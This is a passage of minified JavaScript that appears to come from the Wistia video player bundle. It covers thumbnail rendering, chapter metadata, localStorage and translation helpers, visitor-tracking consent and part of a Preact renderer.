m(R,b),c(R,[{key:"componentWillReceiveProps",value:function(it){!this.onDisplay&&it.onDisplay&&(this.onDisplay=it.onDisplay)}},{key:"render",value:function(){this.props.isVisible&&(this._hasRenderedVisible=!0);var it={backgroundColor:this.props.backgroundColor,fitStrategy:this.props.fitStrategy,isVisible:this.props.isVisible,stillSnap:this.props.stillSnap,stretchLimit:this.props.stretchLimit,videoHeight:this.props.videoHeight,videoWidth:this.props.videoWidth,thumbnailAltText:this.props.thumbnailAltText,playerBorderRadius:this.props.playerBorderRadius},I=(0,t.kp)({},it,{ariaHidden:!0,images:[{url:"".concat((0,r.v9)(),"//").concat((0,r.bC)(),"/embed/medias/").concat(this.props.hashedId,"/swatch")}]}),C=(0,t.kp)({},it,{onDisplay:this.onDisplayNormalThumb,images:this.props.images});return(0,n.h)("div",{ref:this.props.elemRef},this.props.swatchEnabled&&this._hasRenderedVisible?(0,n.h)(s.V,f({},I,{wrapperStyle:this.swatchWrapperStyle()})):null,this._hasRenderedVisible?(0,n.h)(s.V,f({},C,{wrapperStyle:this.normalThumbWrapperStyle()})):null)}},{key:"componentDidMount",value:function(){setTimeout(this.afterTwoSeconds,2e3)}},{key:"normalThumbWrapperStyle",value:function(){var it=this.props.swatchEnabled&&this.props.uiHasRendered&&this.state.normalThumbOpacity===1?"opacity 3s":"";return{height:"100%",left:0,opacity:this.state.normalThumbOpacity,position:this.props.fitStrategy==="naturalHeight"?"relative":"absolute",top:0,transition:it,width:"100%"}}},{key:"swatchWrapperStyle",value:function(){return{filter:"blur(5px)",height:"100%",left:0,position:this.props.fitStrategy==="naturalHeight"?"relative":"absolute",top:0,width:"100%"}}}])})(n.uA)}),3280:((h,u,e)=>{e.d(u,{gY:()=>s,iU:()=>f});var t=e(731),n=e(3997);e(5510);var r="wistia_embed_options_",s=function(o,c){return c!==null?(0,n.m)([r,o],(0,t.wg)((0,t.o8)(c))):{}},f=function(o){(0,n.S)([r,o])}}),3411:((h,u,e)=>{e.d(u,{F2:()=>f,ry:()=>A,s3:()=>o});var t=e(9814),n=e(5509),r=e(6637),s=function(c,v){if(typeof c>"u"||c===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(c),v)},f=function(v){var M=n.s._remoteData.get("media_".concat(v));return(0,t.gD)(M)?null:(s(M,"error")&&r.ct.error("Received cached error response instead of MediaData when retrieving cached mediaData for ".concat(v)),M)},A=function(v,M){n.s._remoteData.set("media_".concat(v),M)},o=function(v){n.s._remoteData.delete("media_".concat(v)),Reflect.deleteProperty(n.s._mediaDataPromises,v)}}),3441:((h,u,e)=>{e.d(u,{CR:()=>l,Qy:()=>D,Vq:()=>j,oG:()=>m});var t=e(9814),n=e(9128);function r(i){return o(i)||A(i)||f(i)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(i,d){if(i){if(typeof i=="string")return c(i,d);var g={}.toString.call(i).slice(8,-1);return g==="Object"&&i.constructor&&(g=i.constructor.name),g==="Map"||g==="Set"?Array.from(i):g==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g)?c(i,d):void 0}}function A(i){if(typeof Symbol<"u"&&i[Symbol.iterator]!=null||i["@@iterator"]!=null)return Array.from(i)}function o(i){if(Array.isArray(i))return c(i)}function c(i,d){(d==null||d>i.length)&&(d=i.length);for(var g=0,p=Array(d);g<d;g++)p[g]=i[g];return p}var v="Chapter Title",M=30,D=function(d){var g=(0,n.a)(d);if(!g)return!1;var p=g.chapterList;return g.on!==!1&&g.on!=="false"&&Array.isArray(p)&&p.length>0},j=function(d,g){var p;if(g.keyMoments===!1)return!1;var b=d.duration,R=d.type,G=(p=g.plugin)!==null&&p!==void 0?p:{},it=G.passwordProtectedVideo,I=G["requireEmail-v1"],C=R==="LiveStream",O=it?.on===!0||it?.on==="true",B=I&&I.on!==!1&&I.time!=="end"&&!I.persistentTurnstile;return!O&&!B&&!C&&typeof b=="number"&&b>=M},L=function(d){var g={};return r(d).sort(function(p,b){return p.time-b.time}).filter(function(p){var b=p.time,R=p.title,G=p.deleted;return g[b]||G||R===v?!1:(g[b]=!0,!0)})},m=function(d,g,p){if(!Array.isArray(d)||d.length===0)return[];var b=L(d).map(function(R,G,it){var I=R.time,C=R.title,O=new window.URL(g),B=Math.floor(I),k=it[G+1],T=(0,t.n9)(k)?k.time:p;return O.searchParams.set("wtime","".concat(B,"s")),{"@type":"Clip",endOffset:Math.floor(T),name:C,startOffset:B,url:O.toString()}});return b},l=function(){var d=new window.URL(window.location.href);return d.searchParams.set("wtime","{seek_to_second_number}"),{"@type":"SeekToAction",target:d.toString().replace("%7Bseek_to_second_number%7D","{seek_to_second_number}"),"startOffset-input":"required name=seek_to_second_number"}}}),3695:((h,u,e)=>{e.d(u,{Qy:()=>s});var t=e(4997),n=e(731),r=e(5509);r.s._localStorage||(r.s._localStorage=(0,t.y1)());var s=function(A,o){var c=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;if(o!=null){var v=c?n.G0:n.vd;return r.s._localStorage=(0,t.$B)(function(M){return v(M,A,o)}),o}return A!=null?(0,n.b$)(r.s._localStorage,A):r.s._localStorage}}),3737:((h,u,e)=>{e.d(u,{L:()=>r});var t=e(731),n=e(5509);n.s._timeouts==null&&(n.s._timeouts={});var r=function(c,v){var M=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;(0,t.cy)(c)&&(c=c.join("."));var D=A(c);if(s(c,D),v){var j=n.s._timeouts[D];j==null&&(j=n.s._timeouts[D]={});var L=setTimeout(function(){delete j[c],v()},M);return j[c]=L,L}return n.s._timeouts[D][c]},s=function(c){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;(0,t.cy)(c)&&(c=c.join(".")),v=v||A(c);var M;if(v==="__global__"&&(M=n.s._timeouts[c],M))for(var D in M){var j=M[D];clearTimeout(j),delete M[D]}if(M=n.s._timeouts[v],M)for(var L in M){var m=M[L];L.indexOf&&L.indexOf(c)===0&&(L.length===c.length||L.charAt(c.length)===".")&&(clearTimeout(m),delete M[L])}n.s.blockSweepTimeouts||(n.s.blockSweepTimeouts=!0,setTimeout(f,0),setTimeout(function(){n.s.blockSweepTimeouts=!1},5e3))},f=function(){for(var c in n.s._timeouts){var v=n.s._timeouts[c];(0,t.Im)(v)&&delete n.s._timeouts[c]}},A=function(c){var v=c.indexOf(".");return v>0?c.substring(0,v):"__global__"}}),3817:((h,u,e)=>{e.d(u,{J0:()=>i,NT:()=>R,li:()=>p,vJ:()=>g});var t=e(5181),n,r,s,f,A=0,o=[],c=t.fF,v=c.__b,M=c.__r,D=c.diffed,j=c.__c,L=c.unmount,m=c.__;function l(T,P){c.__h&&c.__h(r,T,A||P),A=0;var W=r.__H||(r.__H={__:[],__h:[]});return T>=W.__.length&&W.__.push({}),W.__[T]}function i(T){return A=1,d(k,T)}function d(T,P,W){var H=l(n++,2);if(H.t=T,!H.__c&&(H.__=[k(void 0,P),function($){var q=H.__N?H.__N[0]:H.__[0],z=H.t(q,$);q!==z&&(H.__N=[z,H.__[1]],H.__c.setState({}))}],H.__c=r,!r.__f)){var ut=function($,q,z){if(!H.__c.__H)return!0;var nt=H.__c.__H.__.filter(function(vt){return!!vt.__c});if(nt.every(function(vt){return!vt.__N}))return!tt||tt.call(this,$,q,z);var at=H.__c.props!==$;return nt.forEach(function(vt){if(vt.__N){var st=vt.__[0];vt.__=vt.__N,vt.__N=void 0,st!==vt.__[0]&&(at=!0)}}),tt&&tt.call(this,$,q,z)||at};r.__f=!0;var tt=r.shouldComponentUpdate,S=r.componentWillUpdate;r.componentWillUpdate=function($,q,z){if(this.__e){var nt=tt;tt=void 0,ut($,q,z),tt=nt}S&&S.call(this,$,q,z)},r.shouldComponentUpdate=ut}return H.__N||H.__}function g(T,P){var W=l(n++,3);!c.__s&&B(W.__H,P)&&(W.__=T,W.u=P,r.__H.__h.push(W))}function p(T){return A=5,b(function(){return{current:T}},[])}function b(T,P){var W=l(n++,7);return B(W.__H,P)&&(W.__=T(),W.__H=P,W.__h=T),W.__}function R(T){var P=r.context[T.__c],W=l(n++,9);return W.c=T,P?(W.__==null&&(W.__=!0,P.sub(r)),P.props.value):T.__}function G(){for(var T;T=o.shift();)if(T.__P&&T.__H)try{T.__H.__h.forEach(C),T.__H.__h.forEach(O),T.__H.__h=[]}catch(P){T.__H.__h=[],c.__e(P,T.__v)}}c.__b=function(T){r=null,v&&v(T)},c.__=function(T,P){T&&P.__k&&P.__k.__m&&(T.__m=P.__k.__m),m&&m(T,P)},c.__r=function(T){M&&M(T),n=0;var P=(r=T.__c).__H;P&&(s===r?(P.__h=[],r.__h=[],P.__.forEach(function(W){W.__N&&(W.__=W.__N),W.u=W.__N=void 0})):(P.__h.forEach(C),P.__h.forEach(O),P.__h=[],n=0)),s=r},c.diffed=function(T){D&&D(T);var P=T.__c;P&&P.__H&&(P.__H.__h.length&&(o.push(P)!==1&&f===c.requestAnimationFrame||((f=c.requestAnimationFrame)||I)(G)),P.__H.__.forEach(function(W){W.u&&(W.__H=W.u),W.u=void 0})),s=r=null},c.__c=function(T,P){P.some(function(W){try{W.__h.forEach(C),W.__h=W.__h.filter(function(H){return!H.__||O(H)})}catch(H){P.some(function(ut){ut.__h&&(ut.__h=[])}),P=[],c.__e(H,W.__v)}}),j&&j(T,P)},c.unmount=function(T){L&&L(T);var P,W=T.__c;W&&W.__H&&(W.__H.__.forEach(function(H){try{C(H)}catch(ut){P=ut}}),W.__H=void 0,P&&c.__e(P,W.__v))};var it=typeof requestAnimationFrame=="function";function I(T){var P,W=function(){clearTimeout(H),it&&cancelAnimationFrame(P),setTimeout(T)},H=setTimeout(W,35);it&&(P=requestAnimationFrame(W))}function C(T){var P=r,W=T.__c;typeof W=="function"&&(T.__c=void 0,W()),r=P}function O(T){var P=r;T.__c=T.__(),r=P}function B(T,P){return!T||T.length!==P.length||P.some(function(W,H){return W!==T[H]})}function k(T,P){return typeof P=="function"?P(T):P}}),3832:((h,u,e)=>{e.d(u,{i:()=>r});var t=e(1627),n=e(6637),r=function(f){var A,o,c=(A=/wemail=([^&#]+)/.exec(f))!==null&&A!==void 0?A:null;if(c)return c[1];var v=(o=/wkey=([^&#]+)/.exec(f))!==null&&o!==void 0?o:null;if(v){var M=v[1];try{var D=(0,t.u)(M);return D}catch(j){n.ct.info("Failed to decode email from wkey",j)}}return null}}),3917:((h,u,e)=>{e.d(u,{M:()=>d});var t=e(731),n=e(2671),r=e(7231),s=e(9814),f=e(7209);function A(g){return M(g)||v(g)||c(g)||o()}function o(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c(g,p){if(g){if(typeof g=="string")return D(g,p);var b={}.toString.call(g).slice(8,-1);return b==="Object"&&g.constructor&&(b=g.constructor.name),b==="Map"||b==="Set"?Array.from(g):b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b)?D(g,p):void 0}}function v(g){if(typeof Symbol<"u"&&g[Symbol.iterator]!=null||g["@@iterator"]!=null)return Array.from(g)}function M(g){if(Array.isArray(g))return D(g)}function D(g,p){(p==null||p>g.length)&&(p=g.length);for(var b=0,R=Array(p);b<p;b++)R[b]=g[b];return R}var j=(0,r.o1)(),L=function(p){p.assets&&j.webp&&(p.assets=p.assets.map(function(b){if(b.type==="still_image"&&Object(b).url){var R=new n.s0(b.url);R.ext("webp"),b.url=R.absolute()}return b}))},m=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(b.allowOriginalAsMp4===!0){var R=p.assets.filter(function(G){return G.type==="original"})[0];(0,f.n9)(p.assets).length>0||(p.assets=[].concat(A(p.assets),[(0,t.kp)({},R,{display_name:"".concat(R.display_name," copy"),container:"mp4",codec:"h264",type:"mp4_video"})]))}},l=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,s.n9)(b.channelId)&&p.embedOptions&&(p.embedOptions.channelId=b.channelId)},i=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,s.n9)(b.channelPassword)&&p.embedOptions&&(p.embedOptions.channelPassword=b.channelPassword)},d=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return m(p,b),L(p),l(p,b),i(p,b),p}}),3997:((h,u,e)=>{e.d(u,{S:()=>s,m:()=>r});var t=e(731),n=e(5509),r=function(A,o){return(0,t.cy)(A)||(A=A.split(".")),o!=null&&(0,t.vd)(n.s,["_data"].concat(A),o),(0,t.b$)(n.s,["_data"].concat(A))},s=function(A){return(0,t.cy)(A)||(A=A.split(".")),(0,t.G0)(n.s,["_data"].concat(A))}}),4271:((h,u,e)=>{e.d(u,{mj:()=>r});var t=e(9376),n=e(5509);(0,t.R)(n.s),n.s.bind.bind(n.s),n.s.on.bind(n.s),n.s.off.bind(n.s),n.s.rebind.bind(n.s);var r=n.s.trigger.bind(n.s);n.s.unbind.bind(n.s)}),4309:((h,u,e)=>{e.d(u,{wt:()=>j}),e(7715),e(3737);var t=e(7231),n=e(731);function r(L,m){return c(L)||o(L,m)||f(L,m)||s()}function s(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(L,m){if(L){if(typeof L=="string")return A(L,m);var l={}.toString.call(L).slice(8,-1);return l==="Object"&&L.constructor&&(l=L.constructor.name),l==="Map"||l==="Set"?Array.from(L):l==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(l)?A(L,m):void 0}}function A(L,m){(m==null||m>L.length)&&(m=L.length);for(var l=0,i=Array(m);l<m;l++)i[l]=L[l];return i}function o(L,m){var l=L==null?null:typeof Symbol<"u"&&L[Symbol.iterator]||L["@@iterator"];if(l!=null){var i,d,g,p,b=[],R=!0,G=!1;try{if(g=(l=l.call(L)).next,m!==0)for(;!(R=(i=g.call(l)).done)&&(b.push(i.value),b.length!==m);R=!0);}catch(it){G=!0,d=it}finally{try{if(!R&&l.return!=null&&(p=l.return(),Object(p)!==p))return}finally{if(G)throw d}}return b}}function c(L){if(Array.isArray(L))return L}var v=(0,t.o1)(),M=function(){var m=document.querySelector("meta[name=viewport]"),l=m&&m.getAttribute("content"),i={};if(l){var d=l.split(/[\s,]+/);d.forEach(function(g){var p=g.split("=");p.length===2&&(i[p[0]]=(0,n.wg)(p[1]))})}return i},D=function(m){var l=v.iphone||v.ipad||v.android;if(!l)return[640,960];var i=M(),d;if(i.width){typeof i.width=="number"?d=0+i.width:d=screen.width||window.innerWidth;var g=Math.max(i["minimum-scale"]||0,Math.min(i["maximum-scale"]||10,i["initial-scale"]||1));g<1&&(d/=g)}else d=window.innerWidth;return[d,d*2/3]},j=function(m,l){var i=l||D(),d=r(i,2),g=d[0],p=d[1];return m<=g?m/g:m>p?m/p:1}}),4372:((h,u,e)=>{e.d(u,{qN:()=>c,yz:()=>v});var t=e(7350),n=e(5417);e(731);var r=.9,s=0,f=1,A=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:r,L=new n.Q1(D),m=L.alpha(j);return m.toRgba()},o=function(D){return D*100},c=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:r;if(D.colors.length===0)return null;var L=D.colors.every(function(m){return!!(m[s]&&m[f]>=0&&m[f]<=1)});return L?"linear-gradient(90deg, ".concat(D.colors.map(function(m){return"".concat(A(m[0],j)," ").concat(o(m[1]),"%")}).join(", "),")"):null},v=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;return(0,t.b)(D)?D.colors[j][s]:null}}),4400:((h,u,e)=>{e.d(u,{J:()=>A});function t(o,c){var v=typeof Symbol<"u"&&o[Symbol.iterator]||o["@@iterator"];if(!v){if(Array.isArray(o)||(v=n(o))||c){v&&(o=v);var M=0,D=function(){};return{s:D,n:function(){return M>=o.length?{done:!0}:{done:!1,value:o[M++]}},e:function(i){throw i},f:D}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var j,L=!0,m=!1;return{s:function(){v=v.call(o)},n:function(){var i=v.next();return L=i.done,i},e:function(i){m=!0,j=i},f:function(){try{L||v.return==null||v.return()}finally{if(m)throw j}}}}function n(o,c){if(o){if(typeof o=="string")return r(o,c);var v={}.toString.call(o).slice(8,-1);return v==="Object"&&o.constructor&&(v=o.constructor.name),v==="Map"||v==="Set"?Array.from(o):v==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?r(o,c):void 0}}function r(o,c){(c==null||c>o.length)&&(c=o.length);for(var v=0,M=Array(c);v<c;v++)M[v]=o[v];return M}var s=function(c){return c.split("-")[0]},f=function(){var c,v=new Error;return(c=v.stack)===null||c===void 0?void 0:c.split(`
`).slice(2).join(`
`)},A=function(c,v){c.some(function(m){return typeof m!="string"})&&(console.error("availableLanguages has non-string values",c,f()),c=c.filter(function(m){return typeof m=="string"})),v.some(function(m){return typeof m!="string"})&&(console.error("preferredLanguages has non-string values",v,f()),v=v.filter(function(m){return typeof m=="string"}));var M=t(v),D;try{var j=function(){var l=D.value;if(c.includes(l))return{v:c.indexOf(l)};var i=s(l),d=c.some(function(g){return s(g)===i});if(d)return{v:c.findIndex(function(g){return s(g)===i})}},L;for(M.s();!(D=M.n()).done;)if(L=j(),L)return L.v}catch(m){M.e(m)}finally{M.f()}return-1}}),4635:((h,u,e)=>{e.d(u,{YG:()=>r,cd:()=>n,eZ:()=>s});var t=e(5857),n=function(A){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},c=s(A);if(c.length===0)return r(o.videoWith,o.videoHeight);var v=o.videoWidth,M=(window.devicePixelRatio||1)*v;if(M<=c[0].width)return c[0];for(var D=0;D<c.length;D++){var j=c[D];if(j.width>=M)return j}return c[c.length-1]},r=function(A,o){return{height:o,url:"https://".concat((0,t.aY)(),"/assets/images/blank.gif"),width:A}},s=function(A){return A.map(function(o){return o.aspect=o.width/o.height,o})}}),4719:((h,u,e)=>{e.d(u,{e:()=>M});var t=e(5181),n=e(3817),r=e(7715);function s(D,j){return v(D)||c(D,j)||A(D,j)||f()}function f(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function A(D,j){if(D){if(typeof D=="string")return o(D,j);var L={}.toString.call(D).slice(8,-1);return L==="Object"&&D.constructor&&(L=D.constructor.name),L==="Map"||L==="Set"?Array.from(D):L==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(L)?o(D,j):void 0}}function o(D,j){(j==null||j>D.length)&&(j=D.length);for(var L=0,m=Array(j);L<j;L++)m[L]=D[L];return m}function c(D,j){var L=D==null?null:typeof Symbol<"u"&&D[Symbol.iterator]||D["@@iterator"];if(L!=null){var m,l,i,d,g=[],p=!0,b=!1;try{if(i=(L=L.call(D)).next,j!==0)for(;!(p=(m=i.call(L)).done)&&(g.push(m.value),g.length!==j);p=!0);}catch(R){b=!0,l=R}finally{try{if(!p&&L.return!=null&&(d=L.return(),Object(d)!==d))return}finally{if(b)throw l}}return g}}function v(D){if(Array.isArray(D))return D}var M=function(){var j=(0,n.li)(null),L=(0,n.J0)(!1),m=s(L,2),l=m[0],i=m[1];return(0,n.vJ)(function(){(0,r.Ev)(j.current,`
        @keyframes w-loading-pulse {
          from {
            stroke-dashoffset: 55;
          }
          to {
            stroke-dashoffset: -175;
          }
        }
        .w-big-play-button-loading-anim {
          stroke-dasharray: 50 260;
          stroke-dashoffset: 55;
          animation: w-loading-pulse 1.2s infinite cubic-bezier(0.65, 0, 0, 1);
        }
      `),i(!0)},[]),(0,t.h)("line",{ref:j,class:"w-big-play-button-loading-anim",x1:"0",y1:"78",x2:"125",y2:"78",style:{stroke:"#FFFFFF",strokeWidth:4,strokeLinecap:"round",opacity:l?1:0}})}}),4730:((h,u,e)=>{e.d(u,{Oj:()=>M,Z0:()=>v,sC:()=>l});var t=e(731);e(7157);var n=e(5509),r=n.s.languages=n.s.languages||{},s=n.s.translations=n.s.translations||{};n.s._translationPromises||(n.s._translationPromises={});var f=["ar","de","es","en-US","fr","it","ja","ko","pt","ru","zh-CN"],A={ara:"ar",ger:"de",spa:"es",eng:"en-US",fre:"fr",ita:"it",jpn:"ja",kor:"ko",por:"pt",rus:"ru",chi:"zh-CN"},o=function(p){if(p==null)return"en-US";if(p=A[p]||p,!f.includes(p)){var b=d(function(){return[p]})[0];b&&(p=b)}return(p==="en"||/^en-/.test(p))&&(p="en-US"),(p==="zh"||/^zh-/.test(p))&&(p="zh-CN"),p},c=function(p,b,R){r[p]={code:p,text:m(b)}},v=function(p){return r[o(p)]},M=function(p,b){if(r[p]==null)throw new Error("Must define a language with code ".concat(p," before defining its translations."));var R=s[p];R?(0,t.h1)(R,b):s[p]=(0,t.o8)(b)},D=function(p){return p??"?"},j,L=n.s.cachedDecodings=n.s.cachedDecodings||{},m=function(p){return j||(j=document.createElement("textarea")),L[p]!=null?L[p]:(j.innerHTML=p,L[p]=j.value,j.value)},l=function(p,b){p=o(p);var R;return s[p]&&s[p][b]?R=s[p][b]:R=s["en-US"][b],m(D(R))},i=function(){return navigator.languages||navigator.language?n.s.languagePreference=navigator.languages||[navigator.language]:n.s.languagePreference=["en-US"],n.s.languagePreference};Promise.resolve({code:"en-US",translations:s["en-US"]});var d=function(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:i;return p().reduce(function(b,R){var G=f.indexOf(R)!==-1,it=R.split("-")[0],I=f.indexOf(it)!==-1;return G?b.push(R):I&&b.push(it),b},[])};c("en-US","English"),M("en-US",{PLAY:"Play",PLAY_BUTTON_LIVE_NOT_STARTED:"Livestream has not started",PLAY_BUTTON_TITLE_WHEN_NOT_PLAYING:"Play Video",PLAY_BUTTON_TITLE_WHEN_PLAYING:"Pause",REWATCH:"Rewatch",SKIP:"Skip"})}),4755:((h,u,e)=>{e.d(u,{D5:()=>l});var t=e(4271),n=e(4997),r=e(5510),s=e(5509);function f(i){return v(i)||c(i)||o(i)||A()}function A(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function o(i,d){if(i){if(typeof i=="string")return M(i,d);var g={}.toString.call(i).slice(8,-1);return g==="Object"&&i.constructor&&(g=i.constructor.name),g==="Map"||g==="Set"?Array.from(i):g==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g)?M(i,d):void 0}}function c(i){if(typeof Symbol<"u"&&i[Symbol.iterator]!=null||i["@@iterator"]!=null)return Array.from(i)}function v(i){if(Array.isArray(i))return M(i)}function M(i,d){(d==null||d>i.length)&&(d=i.length);for(var g=0,p=Array(d);g<d;g++)p[g]=i[g];return p}var D=function(){var d=(0,n.y1)().visitorTrackingEnabled;d!=null&&((0,n.$B)(function(g){return delete g.visitorTrackingEnabled}),s.s._visitorTracking={},s.s._visitorTracking[s.s._visitorTrackingDomain]={isEnabled:d,updatedAt:Date.now()},(0,n.$B)(function(g){return g.visitorTracking=s.s._visitorTracking}))};s.s._visitorTrackingDomain||(s.s._visitorTrackingDomain=location.hostname||""),s.s._visitorTracking||(D(),s.s._visitorTracking=(0,n.y1)().visitorTracking||{});var j=function(d){return d==null?l():L(d)};s.s.consent=j;var L=function(d){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:s.s._visitorTrackingDomain;d==="default"?delete s.s._visitorTracking[g]:s.s._visitorTracking[g]={isEnabled:"".concat(d)==="true",updatedAt:Date.now()},(0,n.$B)(function(b){return b.visitorTracking=s.s._visitorTracking}),(0,t.mj)("visitortrackingchange",d);var p=f(document.getElementsByTagName("wistia-player"));p.forEach(function(b){b.dispatchEvent(new CustomEvent("visitor-tracking-change",{detail:{isTrackingEnabled:d}}))})},m=function(){if(s.s._visitorTrackingDomain)for(var d=s.s._visitorTrackingDomain.split(".");d.length>0;){var g=s.s._visitorTracking[d.join(".")],p=g&&g.isEnabled;if(p!=null)return p;d.shift()}},l=function(){if(typeof s.s._visitorTracking=="boolean")return s.s._visitorTracking;if(s.s._visitorTracking){var d=m();if(d!=null)return!!d}var g=(0,r.bp)();if(s.s.channel&&s.s.channel.all)try{g.push.apply(g,f(s.s.channel.all()))}catch{}var p=g.some(function(b){var R=b._mediaData||b._galleryData||{};return R.privacyMode===!0});return!p}}),4989:((h,u,e)=>{e.d(u,{$:()=>t,b:()=>n});var t=function(s){return s.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(f,A){return(A!==void 0?"-":"")+f.toLowerCase()})},n=function(s){return s.replace(/-./g,function(f){return f[1].toUpperCase()})}}),4997:((h,u,e)=>{e.d(u,{$B:()=>f,y1:()=>s});var t=e(2917),n=e(5509),r="wistia",s=function(){return(0,t.Lg)(r)},f=function(o){return n.s._localStorage=(0,t.yo)(r,o),n.s._localStorage}}),5181:((h,u,e)=>{e.d(u,{FK:()=>R,XX:()=>st,fF:()=>n,h:()=>p,q6:()=>Z,uA:()=>G});var t,n,r,s,f,A,o,c,v,M,D,j,L={},m=[],l=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,i=Array.isArray;function d(_,E){for(var N in E)_[N]=E[N];return _}function g(_){_&&_.parentNode&&_.parentNode.removeChild(_)}function p(_,E,N){var et,rt,J,lt={};for(J in E)J=="key"?et=E[J]:J=="ref"?rt=E[J]:lt[J]=E[J];if(arguments.length>2&&(lt.children=arguments.length>3?t.call(arguments,2):N),typeof _=="function"&&_.defaultProps!=null)for(J in _.defaultProps)lt[J]===void 0&&(lt[J]=_.defaultProps[J]);return b(_,lt,et,rt,null)}function b(_,E,N,et,rt){var J={type:_,props:E,key:N,ref:et,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:rt??++r,__i:-1,__u:0};return rt==null&&n.vnode!=null&&n.vnode(J),J}function R(_){return _.children}function G(_,E){this.props=_,this.context=E}function it(_,E){if(E==null)return _.__?it(_.__,_.__i+1):null;for(var N;E<_.__k.length;E++)if((N=_.__k[E])!=null&&N.__e!=null)return N.__e;return typeof _.type=="function"?it(_):null}function I(_){var E,N;if((_=_.__)!=null&&_.__c!=null){for(_.__e=_.__c.base=null,E=0;E<_.__k.length;E++)if((N=_.__k[E])!=null&&N.__e!=null){_.__e=_.__c.base=N.__e;break}return I(_)}}function C(_){(!_.__d&&(_.__d=!0)&&s.push(_)&&!O.__r++||f!=n.debounceRendering)&&((f=n.debounceRendering)||A)(O)}function O(){for(var _,E,N,et,rt,J,lt,_t=1;s.length;)s.length>_t&&s.sort(o),_=s.shift(),_t=s.length,_.__d&&(N=void 0,rt=(et=(E=_).__v).__e,J=[],lt=[],E.__P&&((N=d({},et)).__v=et.__v+1,n.vnode&&n.vnode(N),tt(E.__P,N,et,E.__n,E.__P.namespaceURI,32&et.__u?[rt]:null,J,rt??it(et),!!(32&et.__u),lt),N.__v=et.__v,N.__.__k[N.__i]=N,$(J,N,lt),N.__e!=rt&&I(N)));O.__r=0}function B(_,E,N,et,rt,J,lt,_t,yt,ct,gt){var Q,V,F,K,ot,dt,ft,mt=et&&et.__k||m,Pt=E.length;for(yt=k(N,E,mt,yt,Pt),Q=0;Q<Pt;Q++)(F=N.__k[Q])!=null&&(V=F.__i==-1?L:mt[F.__i]||L,F.__i=Q,dt=tt(_,F,V,rt,J,lt,_t,yt,ct,gt),K=F.__e,F.ref&&V.ref!=F.ref&&(V.ref&&nt(V.ref,null,F),gt.push(F.ref,F.__c||K,F)),ot==null&&K!=null&&(ot=K),(ft=!!(4&F.__u))||V.__k===F.__k?yt=T(F,yt,_,ft):typeof F.type=="function"&&dt!==void 0?yt=dt:K&&(yt=K.nextSibling),F.__u&=-7);return N.__e=ot,yt}function k(_,E,N,et,rt){var J,lt,_t,yt,ct,gt=N.length,Q=gt,V=0;for(_.__k=new Array(rt),J=0;J<rt;J++)(lt=E[J])!=null&&typeof lt!="boolean"&&typeof lt!="function"?(yt=J+V,(lt=_.__k[J]=typeof lt=="string"||typeof lt=="number"||typeof lt=="bigint"||lt.constructor==String?b(null,lt,null,null,null):i(lt)?b(R,{children:lt},null,null,null):lt.constructor==null&&lt.__b>0?b(lt.type,lt.props,lt.key,lt.ref?lt.ref:null,lt.__v):lt).__=_,lt.__b=_.__b+1,_t=null,(ct=lt.__i=P(lt,N,yt,Q))!=-1&&(Q--,(_t=N[ct])&&(_t.__u|=2)),_t==null||_t.__v==null?(ct==-1&&(rt>gt?V--:rt<gt&&V++),typeof lt.type!="function"&&(lt.__u|=4)):ct!=yt&&(ct==yt-1?V--:ct==yt+1?V++:(ct>yt?V--:V++,lt.__u|=4))):_.__k[J]=null;if(Q)for(J=0;J<gt;J++)(_t=N[J])!=null&&(2&_t.__u)==0&&(_t.__e==et&&(et=it(_t)),at(_t,_t));return et}function T(_,E,N,et){var rt,J;if(typeof _.type=="function"){for(rt=_.__k,J=0;rt&&J<rt.length;J++)rt[J]&&(rt[J].__=_,E=T(rt[J],E,N,et));return E}_.__e!=E&&(et&&(E&&_.type&&!E.parentNode&&(E=it(_)),N.insertBefore(_.__e,E||null)),E=_.__e);do E=E&&E.nextSibling;while(E!=null&&E.nodeType==8);return E}function P(_,E,N,et){var rt,J,lt,_t=_.key,yt=_.type,ct=E[N],gt=ct!=null&&(2&ct.__u)==0;if(ct===null&&_.key==null||gt&&_t==ct.key&&yt==ct.type)return 